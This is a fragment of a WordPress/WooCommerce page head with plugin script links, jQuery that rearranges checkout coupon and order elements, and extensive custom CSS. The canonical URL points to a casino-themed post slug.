/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/4637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/03/china-festival-brasil-sem-deposito-%e3%83%a9%e3%82%a4%e3%83%96%e3%82%ab%e3%82%b8%e3%83%8e%e3%83%8f%e3%82%a6%e3%82%b9/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=4637' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
